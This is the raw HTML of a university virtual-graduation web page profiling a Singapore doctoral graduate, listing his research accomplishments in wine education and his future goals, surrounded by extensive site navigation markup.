			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Melvin Goh Kim Ho                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Melvin Goh Kim Ho</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-22164" class="post-22164 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="22164" class="elementor elementor-22164" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-300x300.jpg" class="attachment-medium size-medium wp-image-22168" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515.jpg 1125w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Melvin Goh Kim Ho</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Doctorate<br />Singapore</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-971fedc elementor-widget elementor-widget-text-editor" data-id="971fedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Conduct an independent research study.</li><li>To use Qualtrics, Mendeley Reference Managers, and R programming effectively.</li><li>To articulate my wine conceptual framework model with practical applications.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee39453 elementor-widget elementor-widget-text-editor" data-id="ee39453" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>To continue qualitative and quantitative research in wine education and business anthropology.</li><li>To help others find their philosophical aspirations.</li><li>To add value to my teaching profession through action research.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-22164 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD66458BMA75515_539573_melvin goh face pix 1 ud66458bma75515" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_539573_melvin-goh-face-pix-1-ud66458bma75515.jpg 1125w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD66458BMA75515_242174_melvin goh life photo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UD66458BMA75515_242174_melvin-goh-life-photo.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable #innovativeideas</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
